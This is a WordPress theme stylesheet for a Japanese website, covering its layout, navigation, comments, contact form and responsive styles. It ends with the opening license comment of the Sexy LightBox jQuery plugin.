}


https://ceress-tanaka.com/wp-content/uploads/2014/04/IMG_6012-scaled.jpg
.home-background {
	background-image: url(images/homebackground.jpg);
	background-attachment: fixed;
	background-size: cover;
	min-height: 200px;
	background-position: center center; 
}



.header-wrapper {
	background: #333;
	background-image: url(images/homebackground.jpg);
	background-attachment: fixed;
	background-size: cover;
	min-height: 200px;
	background-position: center center; 
}



/************************ Header ************************/
header {
	margin: 0 auto;
	padding: 0;
	/*position: fixed;*/
	z-index: 1000;
	width: 100%;
	position: relative;
}
header h1.title {
	font-size: 30px;
	font-weight: 800;
	text-align:center;
}
header .description {
	font-size:20px;
	font-weight: bold;
	color:#ffffff;
	display:block;
	text-align:center;
	text-shadow: 2px 2px #000000;
}
header h1.title span {
	color: #005f6b;
}

header h2.post-title {
	font-size: 20px;
}

.slogan {
	/*background: rgba(137, 158, 48, 0.5);*/
	background: url(images/bg_slogan_w.png) top left repeat;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	/*color: #fff;*/
	padding: 30px;
	margin: 0 auto;
	text-align: center;
	margin: 17% auto 18%;
}

.slogan  h2 {
	font-size: 60px;
	font-weight: 900;
	margin-bottom: 25px;
}
.slogan p {
	/*font-size: 34px;*/
	font-weight: 100;
	text-align: justify;
}



.social {
	margin: 0;
	list-style: none;
	position: absolute;
	right:10px;
	top:10px;
}
.social li  {
	padding: 0 0 0 5px;
	float: left;
	font-size: 14px;
	color: #6B6B6B;
}
.social li a {
	float: left;
	width: 36px;
	height: 36px;
	margin-top:0px;
	background: url(images/social.png) no-repeat;
	text-indent: -999em;
	opacity: 0.5;
}
.social li a:hover {
	opacity: 0.9;
}
.social li a.twitter {
	background-position: 0px 0;
}
.social li a.facebook {
	background-position: -61px 0;
}
.social li a.gplus {
	background-position: -121px 0;
}
.social li a.youtube {
	background-position: -177px 0;
}
.social li a.rss {
	background-position: -242px 0;
}
.social li a.skype {
	background-position: -304px 0;
}




/************************ Footer ************************/
footer {
	clear: both;
	padding: 20px 0;
	overflow:hidden;
	margin: 0 auto;
	background: #111111;
	color: #999;
}


.footer_widgets{
	padding:40px 0;
}
.footer_widgets h3.widget-title{
	font-size:20px;
	/*color:#E54D1B;*/
	margin-bottom: 5px;
}
.footer_widget {
   
}

.footer_widget ul li {
	/*margin-bottom: 10px;*/
	list-style:none;
	padding: 3px 0 3px;
}

.footer_widget  a {
	font-weight:600;
	color:#fff;
	clear: both;
	width: 100%;
}

.footer_widget span.post-date {
	float: right;
	margin: 7px 0;
	text-align: right;
	width: 100%;
	border-bottom: 1px dotted #ccc;
}

footer select {
	width: 100%;
}

.newsblock {
	width:90%;
	max-width:1130px;
	margin-top: 10px;
	margin-bottom: 10px;
	margin-left: auto;
	margin-right: auto;
	padding: 10px 0;
	position:relative;
	z-index: 1;
}

.newsblock h3 {
	margin-bottom: 15px;
}

.newsblock h4 {
	margin-top: 8px;
	font-size: 16px;
	border-bottom: 1px dotted #666;

}

.ymdk {
	color: #ffffff;
	font-size: 14px;
	padding:  0 5px;
	border: 1px solid #2d8045;
	background: #2d8045;
}

.copyright {
	background: #222;
	clear: both;
	padding: 20px 0;
	text-align: center;
	border-top: 5px solid ##D7D7D7;
	font-size: 12px;
	margin: 0 auto;
	color: #999;
}
.copyright a {
	color: #ccc;
	border-bottom: 1px dotted #666;
}

/************************ Navigation ************************/
.navigation {
	font-size: 12px;
	padding-top: 30px;

}
.nav-wrapper {
	/*background: url(images/bg_nav.png) top left repeat;*/
	padding: 3px 0;
	margin-top: 20px;
}
nav * {
	transition:none;
}
nav {
	/*border-top: 1px dashed #999;*/
	/*border-bottom: 1px dashed #999;*/
	/*border-bottom: 1px solid #999;*/
	margin:  0 auto;
	padding: 0;
	/*line-height: 36px;*/
	/*text-align: center;*/
	
}
nav ul li {
	display: inline-block;
	padding: 0;
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	transition:none;
}
nav ul li a {
	/*padding: 21px 5px;*/
	color: #ddd;
	text-decoration: none;
	transition:none;
}
nav ul li a span {
	font-family: Georgia, serif;
	font-style: italic;
	font-weight: normal;
}
nav ul li a:hover, nav ul li.current-menu-item a, nav ul li.current_page_item a {
	color: #fff;
}
nav ul li.active a {
	
}

/************************ Nav Submenu ************************/
ul.sub-menu {
	position: absolute;
	background: url(images/bg_nav.png) top left repeat;
	margin-top: 4px;
	margin-left: -15px;
	width: 250px;
	text-align: left;
	z-index:999;
	padding:0;
}
ul.sub-menu li {
	line-height: 26px;
	display: block;
	padding: 0px;
	font-weight: 400;
	padding:0;
	margin:0;
	text-transform: upppercase;
}
ul.sub-menu li a {
	color: #ffffff !important;
	font-size: 14px;
	font-weight:600;
	padding: 10px 10px;
	display: block;
	text-shadow: none;
}
ul.sub-menu li a:hover {
	background: #333;
	color: #ffffff;
}

ul.sub-menu li ul {
	position: absolute;
	background: #FF4D4D !important;
	margin-left: 230px;
	margin-top: -50px;
	width: 250px;
	text-align: left;
	z-index:999;
	padding:10px 0 10px;
}

ul.subnav {
	font-weight: bold;
	font-family: "Helvetica", Arial, Sans-Serif;
	padding-top: 20px;
	margin-bottom: 20px;
}
ul.subnav li {
	padding: 8px 0;
	border-bottom: 1px solid #e3e3e3;
	color: #ffffff;
}
#submenu li.current_page_item a {
	color: #000;
}

/************************ Main Section ************************/
section.main {
	/*width: 960px;*/
	margin: 0 auto;
	padding: 50px 20px;
}

section.main h1 {
	font-size: 20px;
	text-transform: upppercase;
	font-weight:700;
	color:#878787;
	letter-spacing:2px;
	text-align:center;
	margin:20px 0;
}


/************************ Homepage ************************/
.promo {
	background-image: url(images/bg_diamond.png);
	padding: 20px 0;
}
.promo .col {
	text-align: center;
}
.promo .col h3 {
	font-size: 16px;
	color: #000;
	text-align: center;
}


.featured {
	padding: 50px 0;
}
.featured .col {
	text-align: center;
}
.featured h2 {
	font-size: 34px;
	font-weight: 100;
	color: #868686;
	text-align: justify;
	margin-bottom: 40px;
}

.featured h3 {
	margin-bottom: 5px;
}
.featured .post-title a {
	font-size: 22px;
	color: #E54D1B;
	font-weight: normal;
}
.featured .post-content {
	font-size: 15px;
	font-weight: 100;
	text-align: justify;
}
.submitbutton,
a.more-link,
a.post_read_more,
a.comment-reply-link {
	margin: 20px auto;
	color: #fff;
	text-transform: uppercase;
	font-family: 'Open Sans',Sans-Serif;
	font-size: 16px;
	font-weight: bold;
	text-shadow:1px 1px rgba(0,0,0, .5);
	background: #D93600 url(images/bg_button.png) 50% 50% repeat-x;
	display: block;
	width: 200px;
	border:0;
	padding: 10px 30px;
	text-align: center;

	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0px 0px 5px rgba(0,0,0, 0.3);
	-moz-box-shadow: 0px 0px 5px rgba(0,0,0, 0.3);
	box-shadow: 0px 0px 5px rgba(0,0,0, 0.3);
	cursor: pointer;
}
.submitbutton:hover,
a.more-link:hover,
a.post_read_more:hover,
a.comment-reply-link {
	color:#fff;
	-webkit-box-shadow: 0px 0px 7px rgba(0,0,0, 0.3);
	-moz-box-shadow: 0px 0px 7px rgba(0,0,0, 0.3);
	box-shadow: 0px 0px 7px rgba(0,0,0, 0.3);
	background-position: 50% 70%;
	color: #fff;
}

.submitbutton {
	margin: 20px 0;
}


.post-thumb-wrap {
	background: url(images/pattern1.png) top left repeat;
	position: relative;
	overflow: hidden;
	padding: 15px;
	text-align: center;
	display: inline-block;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	margin-bottom: 20px;
	/*-webkit-box-shadow: inset 3px 3px 5px rgba(0,0,0,0.2);
	-moz-box-shadow: inset 3px 3px 5px rgba(0,0,0,0.2);
	box-shadow: inset 3px 3px 5px rgba(0,0,0,0.2);*/
}
.post-thumb-wrap:hover {
	-webkit-transform: rotate(30deg);
	-moz-transform: rotate(30deg);
	-ms-transform: rotate(30deg);
	-o-transform: rotate(30deg);
	transform: rotate(30deg);
}

.post-thumb-wrap img {
	display: block;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	max-width: 245px;
	/*width: 245px;*/
	width: 100%;
	height: auto;
	margin: 0;
}

.post-thumb-wrap:hover {

}
.post-thumb-wrap:hover img {

}


#google-map {
	
}
#map iframe {
	height: 100%;
}
a.map-toggle {
	-webkit-border-radius: 5px 5px 0 0px;
	-moz-border-radius: 5px 5px 0 0px;
	border-radius: 5px 5px 0 0px;
	border:1px solid #ccc;
	border-bottom: 1px solid #fff;
	display: block;
	margin: 0 auto;
	width: 150px;
	padding: 10px 20px;
	position: relative;
	background: #fff;
	z-index: 2;
	margin-bottom: 0px;
	text-align: center;
	color: #999;
}
a.map-toggle:after {
	content: " ▾ ";
	font-size: 20px;
	vertical-align: middle;
	display: inline-block;
	margin: -2px 3px 0;
}
a.collapsed {
	margin-bottom: -1px;
}
a.collapsed:after {
	content: " ▴ ";
}

#map {
	height: 300px;
	border-top:1px solid #ccc;
	position: relative;
	z-index: 1;
	display: none;
	transition:none;
}
a.map-toggle .hide {
	display: none;
}



/************************ Page and Post ************************/

h2.post-title {
	text-align: left;
	font-size: 34px;
	font-weight: 100;
	margin:0 auto 10px;
	color: #868686;
	font-family: "ヒラギノ明朝 ProN W6", "HiraMinProN-W6", "HG明朝E", "ＭＳ Ｐ明朝", "MS PMincho", "MS 明朝", serif;
	font-weight: bold;
}

.post .meta {
	border-bottom: 1px dotted #ccc;
}

.meta,
.tags {
	margin: 20px 0;
	color: #ccc;
}
.meta .post-date {
	color: #666666;
	padding: 0 5px;
	border: 1px solid #aaaaaa;
	background: #eeeeee;
}
.post-category {
	color: #2d8045;
	margin: 0 5px;
	border: 0px solid #2d8045;
	background: #addcb2;
}

img.blog-thumb {
	float: none;
	width:100%;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}


/************************ Menu Listing ************************/ 
.menulist {

}
.menulist article {
	border-bottom: 1px solid #f0f0f0;
	padding-bottom: 20px;
	margin-bottom: 20px;
}
	.menulist .post-title {
		
	}

	.menulist .post-thumb {
		float:left;
		width:60px;
		margin-right: 20px;
	}
	.menulist .post-thumb img {
		width: 100%;
		height: auto;
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;
		border-radius: 3px;
		/*-webkit-box-shadow: 0 0 5px rgba(0,0,0,0.3);
		-moz-box-shadow: 0 0 5px rgba(0,0,0,0.3);
		box-shadow: 0 0 5px rgba(0,0,0,0.3);
		padding: 5px;*/
	}
	.menulist .post-content {
		margin:0;
		padding:0;
	}
	.menulist .with-thumb .post-content {
		margin-left:60px;
		/*padding-right:20px;*/
	}
	.menulist .post-content p:last-child {
		margin-bottom: 0;
		padding-bottom: 0;
	}

	.menulist .menu-item-title {
		font-size: 22px;
		font-weight: 100;
		margin-bottom: 0;
	}
	.menulist .menu-item-content {
		padding-top: 10px;
	}

	.menu-item-price {
		float: right;
		/*font-size: 14px;*/
		color: #E54D1B;
	}

	.menu-title {
		text-align: center;
		font-weight: 600;
		font-size: 22px;
		margin: 40px 0;
		text-transform: uppercase;
		letter-spacing: 1px;
	}
	.menu-title:after, 
	.menu-title:before {
		content: " ~ "
	}


	.menu-category {
		margin-bottom: 40px;
	}

	.menu-category article:last-child {
		/*border-bottom: none;*/
	}

	.level-1 {

	}
	.level-2 {
		font-size: 18px;
	}

/************************ Sidebar & Widgets ************************/
.widget_sidebar {
	margin-bottom: 40px;
}

.widget_sidebar h3 {
	font-weight: bold;
	font-size: 14px;
	text-transform: uppercase;
	text-shadow: 1px 1px 1px #FFFFFF;
}




.column-one {
	float: left;
	width: 63%;
}

.column-two {
	float: right;
	width: 32%;
}
.tags a,
.widget_tag_cloud .tagcloud a {
	font-size: 14px;
	background: #f0f0f0;
	display: inline-block;
	padding:5px 10px;
	margin: 0 5px 5px 0;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}
.widget_search label {
	display: block;
}
#searchsubmit {
	border:1px solid #ccc;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	background: #fff;
}

/************************ Image Styles ************************/
img.alignleft, img.alignright, img.aligncenter {

}
img.blog-thumb {
	padding: 0;
	margin:  0;
	/*max-width:720px;*/
	height:auto;
	width: 100%;
}

/************************ Post Style ************************/
section.main .post {
	clear: both;
	padding: 5px 0;
	/*border-bottom: 1px solid #efefef;*/
	margin:0 auto;
}
section.main p {
	color:#666666;
	font-size:15px;
	padding-bottom: 20px;
}
section.main .post p em {
	font-size:16px;
	font-family: 'Georgia', Sans-Serif;
}
section.main .post:last-child {
	border-bottom: none;
}
.post-thumb {
	padding:0;
	margin:0 0 20px;
	position: relative;
	/*min-height: 100px;*/
}
.post-content {
	margin: 5px 0 0 0;
	overflow: hidden;
}


/************************ Contact Form ************************/



#contactForm {
	display:block;
	padding-top: 30px;
}

#contactForm label {
	display: block;
	font-weight: normal;
	padding: 5px 0px;
}
#contactForm input,
#contactForm textarea {
	background:#fff;
	border: 1px solid #eee;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	/*box-shadow: 1px 1px 0px #CCCCCC inset;*/
	margin-bottom: 10px;
	padding: 7px 10px;
}
#contactForm input:focus,
#contactForm textarea:focus {
	border-color: #000;
}
#contactForm textarea {
	font-size:14px;
	width: 100%;
}
#contactForm input {
	width: 100%;
}
.thanks {
	background: #F2F3F6;
	background: url('lib/contactform/ok.png') 0 26px no-repeat;
	padding: 25px 15px 15px 25px;
	display: none;
}

#contactForm .error, .error {
	background: url("lib/contactform/error.png") no-repeat scroll 5px 50% #FEF4F1;
	border: 1px solid #F5F5F5;
	border-radius:5px;
	color: #000000;
	display: none;
	margin-bottom: 5px;
	padding: 7px 20px 7px 30px;
	width: 100%;
}

.error {
	display:none;
}
#contactForm .col {
	margin-bottom: 0;
}

#contact-map{
	background: #fff;
	padding-bottom:30px;
	border:1px solid #ddd;
	padding:10px;
	min-height: 320px;
	height: 320px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}
#contact-map iframe{
border:none;
height: 100%;
}


/************************ Paginate ************************/
.emm-paginate {
	display: block;
	font-size: 14px !important;
	font-weight: bold;
	margin:3% auto;
	padding: 10px 0;
	width: 75%;
	text-align: center;
}
.emm-paginate a, .emm-paginate span {
	margin-left:10px;
}

.emm-page {
	background:#eeeeee;
	color:#ffffff;
	border-radius: 50% 50% 50% 50%;
	display: inline-table;
	height: 40px;
	min-height: 40px;
	width: 40px;
	line-height: 40px;
	margin-left: 5px;
}
.emm-current {
	background:#E54D1B;
	color:#ffffff;
}

/************************ Comments ************************/
#comments {
	border-bottom: 2px solid #DDDDDD;
	display: block;
	/*float: left;*/
	margin-top: 30px;
	padding-bottom: 10px;
	/*width: 90%;*/
}
.comment-author {	background:none;}
#comments h3, #comment-form-title h3 {
	font-size: 22px;
}
ol.commentlist { margin-top: 10px; margin-bottom:20px; }
.commentlist ol li {border-bottom:1px solid #ddd;}
.commentlist li { position: relative; clear: both; list-style-type: none; padding: 11px 10px;border-bottom:1px solid #ddd;}
.commentlist li[class*=depth-] { padding-left: 20px; margin-top: 17px; }
.commentlist li.depth-1 { margin-top: 1px; }
.commentlist li:not(.depth-1) { margin-right: -10px; }
.commentlist li:last-child {}
.commentlist header {min-height: 30px; border:none; position: static; padding: 0}
nav#comment-nav {line-height: 12px;}

.commentlist .vcard {margin-left: 40px; }
.commentlist .vcard cite.fn { font-weight: 700; font-style: normal;}
.commentlist .vcard time {font-size: 11px;  float: none; background:none;width: auto;margin-top: auto; text-shadow:1px 1px #fff;text-transform:uppercase}
.commentlist .vcard time a { color: #999; text-decoration: none; }
.commentlist .vcard time a:hover { text-decoration: underline; }

.commentlist .vcard img.avatar { position: absolute; left: 0; padding: 0px; border: 0px solid #cecece; background: #fff; -moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; }
.commentlist li .comment_content { margin-left: 40px; }
.commentlist li .comment_content p { margin: 15px 0; }
.commentlist li .comment_content > *:last-child, .commentlist li .comment_content > *:last-child > *:last-child { margin-bottom: 0 }
.commentlist li ul:not(#comment-form-elements) { margin: 0 0 0 40px; }
.commentlist li ul.children li { border:none;border-top:1px solid #ddd;padding-bottom:4px;}
.commentlist .comment-reply-link {margin-left:40px;text-decoration: none;  min-width: 0; padding: 5px 10px; font-size: 10px; width: auto; display: inline-block; opacity: 0.5; margin-top: 5px; margin-bottom: 5px; -webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;}
.commentlist a.comment-reply-link:hover, .commentlist article:hover .comment-reply-link { opacity: 1; }
.commentscount { background:url(library/images/comments.png) 0 2px no-repeat; padding-left:28px; height:30px; display:inline-block; }
#cancel-comment-reply-link { text-transform:uppercase; font-size: 11px; min-width: 0}



/************************ Respond Form ************************/
#respond {margin:40px 0 0 0;}
.respond-form form[method=post] {margin:30px 0; }

.respond-form ol li form#commentform[method=post] li { margin-bottom:0; }
.respond-form form[method=post] li { list-style-type: none; clear: both; margin-bottom: 20px; padding: 0; border:none;}
.respond-form form[method=post] li label, .respond-form form[method=post] li small {cursor:pointer; text-transform:uppercase; width:130px; display:block;}
.respond-form input[type=text]:focus, .respond-form input[type=email]:focus, .respond-form input[type=url]:focus, .respond-form textarea:focus { outline:none;}
.respond-form input[type=text], .respond-form input[type=email], .respond-form input[type=url] { width:95%; height:30px; border: none; padding: 1px 6px; line-height: 24px; }
#allowed_tags { margin: 24px 10px 11px 0; }

.respond-form textarea, .respond-form input[type=text], .respond-form input[type=email], .respond-form input[type=url] { font-family: sans-serif; background:#fff; border-radius: 3px; border: 1px solid #eee;}
.respond-form textarea { resize: none; width: 500px; padding: 10px 5px; line-height: 24px;  height:190px; }
.respond-form input:invalid, .respond-form textarea:invalid { outline: none;}

.nocomments { margin: 0 20px 17px; }
.commentbutton {background:url(library/images/postcomment.png) 0 0px no-repeat; width:162px; height:34px; text-indent:-9999px; border:none; margin-left:135px;}

/************************ Dropcaps ************************/
.dropcapsimple, .dropcapsquare, .dropcapfancy {
	float:left;
	overflow:hidden; 
	text-align:center;
}

.dropcapsimple {
	font-size:34px;
	height:34px;
	line-height:38px;
	width:30px;
	text-align:left;
}

.dropcapsquare {
	font-size:28px;
	height:38px;
	line-height:38px;
	width:38px;
	margin-right:7px;
	color:#fefefe;
	background:#111;
	text-shadow:none;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
}

.dropcapfancy {
	font-size:26px;
	height:40px;
	line-height:40px;
	width:40px;
	margin-right:7px;
	color:#fefefe;
	text-shadow:none;
	background:url(images/bk_dropcap3.png) 0 0 no-repeat !important;
}

/************************ Responsive Navigation ************************/
nav select {
	  display: none;
}

/*  Tablet Layout: 768px.  */

@media only screen and (min-width: 768px) and (max-width: 991px) {
	header h1.title a img {
		width: 380px;
		height: auto;
	}
	body {
		
	}
	nav {
		width: 100%;
		text-align: center;
	}
	section.main {
		width: 100%;
		float: right;
		padding-top: 20px;
	}
	section.main .post {
		width: 100%;
	}
	section.main .post h2 {
		width: 100%;
		font-size: 16px;
	}
	#respond #commentform p label {
		clear: both;
		display: block;
		padding-left: 0;
		font-size: 11px;
		font-style: italic;
	}
	#respond #commentform #comment {
		width: 95%;
	}
	body.page section.main img,
	body.blog section.main img,
	body.archive section.main img  {
		max-width: 100%;
		width: 100%;
		height: auto !important;
	}
}


/*  Mobile Layout: 320px. */

@media only screen and (max-width: 767px) {
	/* change grid3 to 2-column */
	.grid2 .col {
		width: 100%;
		margin-left: 0;
	}
	.grid3 .col:nth-of-type(2n+1) {
		margin-left: 0;
		clear: none;
	}
	.grid3 .col {
		width: 100%;
		margin-left: 0;
	}
	.grid3 .col:nth-of-type(3n+1) {
		margin-left: 0;
		clear: none;
	}
	.grid3 .col:nth-of-type(2n+1) {
		margin-left: 0;
		clear: left;
	}
	/* change grid4 to 2-column */
	.grid4 .col {
		width: 100%;
		margin-left: 0;
	}
	.grid4 .col:nth-of-type(4n+1) {
		margin-left: 0;
		clear: none;
	}
	.grid4 .col:nth-of-type(2n+1) {
		margin-left: 0;
		clear: left;
	}

	header h1.title a img {
		width: 280px;
		height: auto;
	}
	body {
	/*	width: 250px;
		padding:0px 34px 60px;*/
	}
	.footer_widget {
		float: none;
		margin-right: 0px;
		width: 100%;
	}
	.footer_widgets {
		width: 100%;
	}
	img.blog-thumb {
		float:none;
	}
	nav ul {
  	display: none;
	}
	nav select {
		display: inline-block;
		width: 100%;
		border: 1px solid #ccc;
		color: #666; padding:5px;
		font-family: 'Cabin Condensed', Arial, sans-serif;
		font-size: 12px;
	} 
	
	.social {
		margin: 20px auto 20px;
		list-style: none;
		position: static;
		text-align: center;
	}
	.social li {
		display: inline-block;
		float: none;
	}


	.slogan h2 {
  	font-size: 30px;
	}
	.slogan p {
  	font-size: 20px;
	}
	section.sidebar {
		width: 252px;
	}
	section.main {
		width: 100%;
	}
	section.main .post {		width: 100%;	}
	section.main .post h2 {
		width: 100%;
		font-size: 24px;
	}

	
	#respond {
		margin: 0px;
		padding-top:40px;
	}
	.commentlist li ul {
		margin: 0px;
	}
	#respond #commentform p label {
		clear: both;
		display: block;
		padding-left: 0;
		font-size: 11px;
		font-style: italic;
	}
	#respond #commentform #comment {
		width: 95%;
	}
	body.page section.main img,
	body.blog section.main img,
	body.archive section.main img  {
		max-width: 100%;
		height: auto !important;
	}
	section #contact-map  {
  	width: 95%;
	}
	section #contactForm input, section #contactForm textarea {
  	width: 95%;
	}


	footer {
		padding:20px;
	}
	
	nav  {
		padding: 20px;
	}

	.column-one {
		float: none;
		width: auto;
	}

	.column-two {
		float: none;
		width: auto;
	}

}



/*		Wide Mobile Layout: 480px.   */

@media only screen and (min-width: 480px) and (max-width: 767px) {
	header h1.title a img {
		width: 380px;
		height: auto;
	}
	body {
		/*width: 420px;
		padding: 5px 22px 48px;*/
	}
	nav ul	 {
  	display: none;
	}
	nav select {
		display: inline-block;
		width: 100%;
		border: 1px solid #ccc;
		color: #666; padding:5px;
		font-size: 12px;
	}
	.footer_widget {
		float: none;
		margin-right: 0;
		margin-left: 0;
		width: 100%;
	}
	section.sidebar {
		width: 100%;
	}
	section.main {
		width: 100%;
		float: none;
	}
	section.main .post {
		width: 100%;
	}
	section.main .post h2 {
		width: 100%;
		/*font-size: 16px;*/
	}

	.post-thumb {
		/*max-height: 260px;*/
	}
	img.blog-thumb {
		float: none;
		width:100%;
	}
	#respond #commentform p label {
		display: inline;
		padding-left: 20px;
	}
	#respond #commentform #comment {
		width: 95%;
	}
	body.page section.main img,
	body.blog section.main img,
	body.archive section.main img  {
		max-width: 100%;
		height: auto !important;
	}
	section #contact-map  {
  	width: 95%;
	}

	footer {
		padding:20px;
	}

	.column-one {
		float: none;
		width: auto;
	}

	.column-two {
		float: none;
		width: auto;
	}
}

/*	Retina media query.
	Overrides styles for devices with a
	device-pixel-ratio of 2+, such as iPhone 4.
-----------------------------------------------	*/

@media
	only screen and (-webkit-min-device-pixel-ratio: 2),
	only screen and (min-device-pixel-ratio: 2) {

	body {

	}

}




/* Content Flip Style */
.bb-bookblock {
	width: 400px;
	height: 300px;
	position: relative;
	background: #fff;
	z-index: 100;
}

.bb-page {
	width: 50%;
	height: 100%;
	left: 50%;
	position: absolute;

	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-o-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	transform-style: preserve-3d;

	-webkit-transform-origin: left center;
	-moz-transform-origin: left center;
	-o-transform-origin: left center;
	-ms-transform-origin: left center;
	transform-origin: left center;
}

.bb-page > div,
.bb-outer,
.bb-content {
	position: absolute;
	height: 100%;
	top: 0;
	left: 0;
}

.bb-content {
	background: #fff;
}

.bb-inner {
	position: relative;
	width: 100%;
	height: 100%;
}

.bb-overlay, .bb-outer {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-o-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	backface-visibility: hidden;
}

.bb-page > div {
	width: 100%;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-o-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	transform-style: preserve-3d;

	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-o-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	backface-visibility: hidden;
}

.bb-back {
	-webkit-transform: rotateY(-180deg);
	-moz-transform: rotateY(-180deg);
	-o-transform: rotateY(-180deg);
	-ms-transform: rotateY(-180deg);
	transform: rotateY(-180deg);
}

.bb-outer {
	width: 100%;
	overflow: hidden;
	z-index: 999;
}

.bb-overlay, 
.bb-flipoverlay {
	background-color: rgba(0, 0, 0, 0.7);
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	opacity: 0;
	z-index: 1000;
}

.bb-flipoverlay {
	background-color: rgba(0, 0, 0, 0.2);
}

.bb-bookblock > div.bb-page:first-child,
.bb-bookblock > div.bb-page:first-child .bb-back {
	-webkit-transform: rotateY(180deg);
	-moz-transform: rotateY(180deg);
	-o-transform: rotateY(180deg);
	-ms-transform: rotateY(180deg);
	transform: rotateY(180deg);
}

.js .bb-item {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	display: none;
	background: #fff;
}

.bb-bookblock {
	width: 100%;
	height: 400px;
}


/* Navigation Menu */
.main-navigation {
	/*margin-top: 24px;*/
	/*margin-top: 1.714285714rem;*/
	text-align: center;
	margin-bottom: 80px;
}
.main-navigation li {
	/*margin-top: 24px;*/
	/*margin-top: 1.714285714rem;*/
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.42857143;
}
.main-navigation a {
	color: #5e5e5e;
}
.main-navigation a:hover {
	color: #21759b;
}
.main-navigation ul.nav-menu,
.main-navigation div.nav-menu > ul {
	display: none;
}
.main-navigation ul.nav-menu.toggled-on,
.menu-toggle {
	display: inline-block;
}

/* Assistive text */
.assistive-text,
.site .screen-reader-text {
	position: absolute !important;
	clip: rect(1px, 1px, 1px, 1px);
}
.main-navigation .assistive-text:focus {
	background: #fff;
	border: 2px solid #333;
	border-radius: 3px;
	clip: auto !important;
	color: #000;
	display: block;
	font-size: 12px;
	padding: 12px;
	position: absolute;
	top: 5px;
	left: 5px;
	z-index: 999999; /* Above WP toolbar */
}

	.main-navigation ul.nav-menu,
	.main-navigation div.nav-menu > ul {
		border-bottom: 1px solid #ededed;
		border-top: 1px solid #ededed;
		display: inline-block !important;
		text-align: left;
		width: 100%;
	}
	.main-navigation ul {
		margin: 0;
		text-indent: 0;
		background: url(images/navi_bg_40.png);
	}
	.main-navigation li a,
	.main-navigation li {
		display: inline-block;
		text-decoration: none;
	}
	.main-navigation li a {
		border-bottom: 0;
		color: #ffffff;
		line-height: 3.692307692;
		text-transform: uppercase;
		white-space: nowrap;
	}
	.main-navigation li a:hover {
		color: #92bf41;
	}
	.main-navigation li {
		margin: 0 40px 0 0;
		margin: 0 2.857142857rem 0 0;
		position: relative;
	}
	.main-navigation li ul {
		display: none;
		margin: 0;
		padding: 0;
		position: absolute;
		top: 100%;
		z-index: 999999;
	}
	.main-navigation li ul ul {
		top: 0;
		left: 100%;
	}
	.main-navigation ul li:hover > ul {
		border-left: 0;
		display: block;
	}
	.main-navigation li ul li a {
		/*background: #efefef;*/
		/*border-bottom: 1px solid #ededed;*/
		display: block;
		font-size: 11px;
		font-size: 0.785714286rem;
		line-height: 2.181818182;
		padding: 8px 10px;
		padding: 0.571428571rem 0.714285714rem;
		width: 260px;
		/*width: 12.85714286rem;*/
		white-space: normal;
	}
	.main-navigation li ul li a:hover {
		/*background: #e3e3e3;*/
		color: #92bf41;
	}
	.main-navigation .current-menu-item > a,
	.main-navigation .current-menu-ancestor > a,
	.main-navigation .current_page_item > a,
	.main-navigation .current_page_ancestor > a {
		color: #b4ff48;
		/*color: #636363;*/
		font-weight: bold;
	}

ul.children li.page_item {
		text-align: left;
		margin: 0;
		position: relative;
}

.hds {
	float: left;
	width: 100px;
	border-top: 1px solid #666;
}

.cnt {
	float: left;
	width: 585px;
	border-top: 1px solid #666;
}

li.page-item-173,
li.page-item-185,
li.page-item-221 {
	display: none;
}

.toparrow {
	float: right;
	position: relative;
	bottom: 10px;
	right: 10px;
	border: none!important;
}
.toparrow a {
	border: none!important;
}

.post-content table {
	border: 1px solid #aaa;
	width: 100%;
}
.post-content table td {
	border: 1px solid #aaa;
	padding: 3px;
}


.wpcf7-textarea,
.wpcf7-text {
	padding: 5px;
	font-size:107%;
	width: 100%;
}

.wpcf7-textarea,
.fminpf {
	width: 100%;
	float: left;
	margin-bottom: 10px;
	padding: 5px;
}
.fminpL {
	width: 50%;
	float: left;
	margin-bottom: 10px;
	padding: 5px;
	clear: both;
}
.fminpR {
	width: 50%;
	float: left;
	margin-bottom: 10px;
	padding: 5px;
}
.wpcf7-captchac {
	float: left;
}
.wpcf7-captchar {
	width: 100%;
	float: left;
	margin-bottom: 10px;
	padding: 5px;
}
.wpcf7-submit {
	font-size:122%;
	width: 100%;
}
.wpcf7-response-output {
	clear: both;
}
li#menu-posts-menu-item {
	display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://ceress-tanaka.com/wp-content/plugins/wp-sexy-lightbox/sexylightbox.v2.3.jquery.min.js?ver=5.8.12
body_size: 4802
content:
/**
 * Sexy LightBox - for jQuery 1.3.2
 * @name      sexylightbox.v2.3.js
 * @author    Eduardo D. Sada - http://www.coders.me/web-html-js-css/javascript/sexy-lightbox-2
 * @version   2.3.4
 * @date      10-Nov-2009
 * @copyright (c) 2009 Eduardo D. Sada (www.coders.me)
 * @license   MIT - http://es.wikipedia.org/wiki/Licencia_MIT
